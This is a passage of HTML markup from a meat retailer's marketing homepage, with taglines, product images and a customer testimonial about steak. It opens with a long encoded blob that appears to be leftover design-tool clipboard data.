4/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]/X8MVAADlWQlwVUW67nM6uQSyAglLAiGEBMK+iAxD7ulGQccNRVF0BNEIYREEBYIBNATIAhM2HwqyKiACyuLCiAI6iIiyGjEjIigqy4CiIrLKRN/3/ecGb9WrevVeTdUr33tW4f+l/z7df/9793UcV2kVUzH1tZVxcb3GtbshN+fhzgOGdBhzzaAxt+fn5bTrcLeqrRKVk6QiIhylXBXhRHYf0T/v4dzho1XAiZqglKquElQtpRwli6nGKsKN7JkzKDet/W8zYkjwn5B4hx/UJu5QsHvXrqp/HHiMC7myUDoXunH46NyRw3OGpd02fNjYtG45w8fkjFIB9d9fdoYDAa3myg5EjI28Jm/0YJxiSP+0a4YPyhuVNiB32JAxuSNzB6SNHpE2dkTeyLTROQ8Oy22DQ1Sr2i96ilJdipXq6m88XY0+LntPVYXrYlWcCJBUBH79iRhNJitFNVAN3VTVSKVh33QnUzWFJG5B4YQJ4x7MyRm/[base64]/oHBOXKAgzm1J2UrVVRPCOfEh2aLBmTolnJMQKPjytunUaKnyVoRzaoY0GgPO3C3hnFqQuqIz9Vaqog+Ec2qH9BYLTtKJcE5iSNcR7pTCgU44Jym0Txw4tePCOXUCBRU9HvS/OZUSzqkb+iYanHlZ4Zx6ofNEgZPWOZxTP6QD+oHvyVWc5JBs8eBE9QvnpJAzh6uVqPxF4ZwGodUSwGm1JpzTMFBw6JLxVzt6MJyTGlqNNs2PDec0Ctk0DpyY5uGctJAOaNOe3cM5jUMSuOC8fks4J5379KYnlqq03HBOk5An1gQnMCGckxEoGJBwj2/tD+aFczJD1qaHBF8N5zQNWaEWOHN2hXOaBZ74ehwqBqXu90k4J8uXOqp6dcfpibzFFPYfcptyJzxu79KJfx/S57qGA8+/OL7vzpz5F/fcVZT/8ysRKvJiDRXD9In82Eq1cSc4hY4z0VGTHDXZUUWOKnZUiaNKHTXFUVMdNddRi50+eoXTJ3o5vtrpqF2Ou8dRex2lArULUQomPNTAdoha7enH3m5kc4719J6ql2HfGl3b06+MzCIn2L2slY3evyzoEmBfpVPaNrQ4ffauJZFCtamx3xA8/8hbBhOUS8BvdM6xcvPnP64PTqlzwAx58rugXvenr0zP6XU90msfyPVCA3O9fekHzdnKCs8tfGizueUPU407f159H2z4qdJbtf1mo19YsM27KcbFXts8rOrJAIWuXPWjJ0Lf+mCC7Pf8I54IAEk8EUm/tugHjzJmHBwrVM/amhckAN2MCcol4Dd6Trdoj8KOGvykB4Zxp9SZZ2ZtvdrqO95YbKpNvNrGui8J1e/[base64]/e4u0YYwwpxXUJ1jRItsLBqhaLec3aZ1l94vIqj/4Be3njE9tYfbbyTu+1RW3t0eULgtjBugRPWKised+Z3tfjOtqOV11lSHXdAzMEUKmc4RLwG5zqGcNFgodn4mRYNWltqeE2LywoMrJv56kTeTxLSslcgkEDBxrhzNp6Du4xy3BLvXDbcwaWCWa1/0Ao1HtZQLP2UXIQ3fjlWhZhYEjxiXEJ4AxWOFw+51iCXfenxlY/lxxvGSAnLle3jYpbWt3u8wgx3vWv/ySyuwQ8jZ74tLY8XrWJSUI15SWgjTnDJeA3ag4CsuG9GTKq75uZbv/tuwaW9P6N1f0Bykw/6V52ysC3GwqAF9a1s7Ym4Y8Yma4RJLZF37ZwpcOG1H1r9Me/gU/yT3qaAEb1bp++30yp82dPn886ZHBYb9zJ4yal7edBHd/6jOjnzdRIPwEQIB6Uvn/jDsRg9+x3z60UqrusnyKgZWkdiTaXgN/o0yuul0XOZ/X1V01/eaRsc8NX4/x9b4qZJIKQUjKXQGQd8uTDAnThQ0EBzAgnLje3oWDOsDvGvO31T6hnNQqft3J7NILhTvghdMP4JdAjammPWiMVNRJQr3t27/YdElPFIel2pFgsVgxUZQq1KZJ26S5G0keXZ1s65Wd7/[base64]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[base64]//4P6tLbMrm1HujFzkN4TwINaeqUzkLLh+Q8ipbOXlW7i9x8XgvkFZHfVVGkJSPuUIiN6vUbTLPdy2EtA5WTSUCZbVRgamDauGUqeRpFKYsU6JhFUiq8UwP52MakCVe04aWrxQ+w0tZaDmKJSoklJWyU9li/z/+cXL7xNgwo/SF0hQfpK/SqjLWyIBo1QAixlyqgcxY1DeE5FL4iH3eP/iRSAXLzykQWeJePpt7A9wXzb+cCGWjt/9HZ9+T6eCVOJc0vYQ0BKcgbdY3yTqCC4c3I9c5KpMAawTMo2A07Ru2QyJuzVKQ2M7aGBTvw06dCnV1o+oIy8HrqO20J02MQMCTN4IIYTqj3ssFcCLMWe4PDmKLqMhRc4GmwSlemFadvBwWwq+mfu6BJQEv010lyOhYMhJUHDyBSCV+0ci4DfoQyaJlzHRUWZ9qVd/mL2VJT29AsITsPV6bdEIP0pKvv3IQCL/OQnXQoM30Xh57yBlUyYDPDnfqFlPIVEEuG3R+5yVfV0CSqIbFUeLGqv0qo6hqCPbYmpHT/MRBBfN4LRhzXyHYgOJOoDfEhKFiocR1LznEoMhiE7jBJJ7vHcJLx0MBpc/P/AtWN6d+VzMN2S2S/wtAWddjaL8olAJoCuALka/kUzASKIp/o9eDa9k1v4Jz/iZlY54ttK/I5Jq9jcEe3bHoLVp7t/1eIkhpSvIAB++EeNMgUbjjoTQ+Ct6y51IYWsN/PAiC6ZJWlsNBocFXvyxlnQg7JNgZ+PSfdBjeFBrKvqrYo8dIJ858FbSxDKFMXWTwnNayokYd/BHD09vdLCOXuOXO9AlPGmDOaAc/lzAk0veI2AiZC2WzEhl0cBoDkRZ8jsHKfUrvoAmgzfWZwVgyg4BebM/Ra++24jPHS//GmXlhOFlVQYYLPPnHYCXZMqLi+xbJYhag1xfdbHCK5tCi9kZKkiUzIELbnPLlpGmOLMv1mpHdcXV84whZTKVAaUKxWrstNhu4b60DG6U6OuH11+o4X/8kkjtQOtWs9ckYAXjg5skGz4bs3flFU3Xj+gNcAL9em/[base64]/[base64]/sgspSKHaBywqVREtAC2Di/67Uf3fcdwJOrwggXhAepkZdaWhIWQ9kgC8YjCb+qoDG5mfE/AfI9O/DXn8zLgH1/a/nYlZtqOBZAdD0FgFn9u3hM7zBxeag3INJKY4M8KEOJkQfgI5mRK13Zd8qQZRD+7Hn1fzpnICUryEycGbfdLzw8Q6/lO8lO3HN3yC3QlIR6QqgeURqNOvSM6A9ZsjPQJ6tLT97SOJNabtItqnaV812lMOnETQuBkmkg4D7N96IC+hPfNnPgTQ78bKfY/C66A/gVh/kDF6x5ROmdq5BioZrG7wpdzO2hN9hBh2Xn5DKGgRclDNkF0zzuC3XIFXq3wE=(/figma)-->Authentic Angus delivered to your table.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-67438e4 elementor-widget elementor-widget-image" data-id="67438e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-9.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a9b938 elementor-section-full_width elementor-hidden-phone autowidthcol elementor-section-height-default elementor-section-height-default" data-id="5a9b938" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd743b8 belowredbg" data-id="bd743b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f6fd779 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f6fd779" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0ebd14 belowredbg" data-id="a0ebd14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e086b6 elementor-widget elementor-widget-heading" data-id="2e086b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OF</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2eeb520 belowredbg" data-id="2eeb520" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b2c10b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b2c10b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2759f95 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2759f95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61641d8" data-id="61641d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-337b644 elementor-widget elementor-widget-heading" data-id="337b644" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2161244" data-id="2161244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c9a63f elementor-widget elementor-widget-heading" data-id="0c9a63f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OF</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4fee6" data-id="7c4fee6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34a95a0 elementor-widget elementor-widget-heading" data-id="34a95a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42234cd taste elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42234cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8a60bd" data-id="a8a60bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb6a045 section-766 elementor-widget elementor-widget-text-editor" data-id="fb6a045" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p> Whether you’re making a feast for the ones you love or enjoying some alone time; <span> you now have reached a higher level of self-respect.</span> Fire up that skillet or grill, it’s your birth right to be happy. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-1a97086 elementor-widget elementor-widget-heading" data-id="1a97086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TASTE THE DIFFERENCE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-957a92f elementor-widget elementor-widget-image" data-id="957a92f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-10.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e53a66e elementor-section-full_width elementor-section-stretched main_cros elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e53a66e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f7a129" data-id="9f7a129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa1cdbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa1cdbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-848c8aa" data-id="848c8aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b3b536b elementor-widget elementor-widget-heading" data-id="b3b536b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">THE
CORSO
MEAT
SECRETS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03cef4f" data-id="03cef4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dd2840 elementor-widget elementor-widget-image" data-id="8dd2840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Text-Vector-1.png" title="Text-Vector" alt="Text-Vector" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89455fd" data-id="89455fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-574c624 elementor-widget elementor-widget-image" data-id="574c624" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-11.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa013da elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="fa013da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8864106" data-id="8864106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdbe599 elementor-widget elementor-widget-image" data-id="bdbe599" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1125" height="2250" src="//www.corsomeats.com/wp-content/uploads/2021/05/Group-1039.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Group-1039.png 1125w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-150x300.png 150w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-512x1024.png 512w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-768x1536.png 768w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-1024x2048.png 1024w" sizes="(max-width: 1125px) 100vw, 1125px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b31fcf elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1b31fcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fab2215" data-id="fab2215" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f73cbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f73cbd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8e2262" data-id="f8e2262" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38d74a4 elementor-widget elementor-widget-image" data-id="38d74a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="3749" height="765" src="//www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1.png 3749w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-300x61.png 300w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-1024x209.png 1024w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-768x157.png 768w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-1536x313.png 1536w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-2048x418.png 2048w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-1568x320.png 1568w" sizes="(max-width: 3749px) 100vw, 3749px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c51ce5e elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c51ce5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a797939" data-id="a797939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d783a2 elementor-widget elementor-widget-text-editor" data-id="1d783a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								“You can cook it at home and have a good or a
better experience, than some of the best Steak
houses in Chicago”						</div>
				</div>
				<div class="elementor-element elementor-element-c5b6006 elementor-widget elementor-widget-heading" data-id="c5b6006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Timothy Vleck</h2>		</div>
				</div>
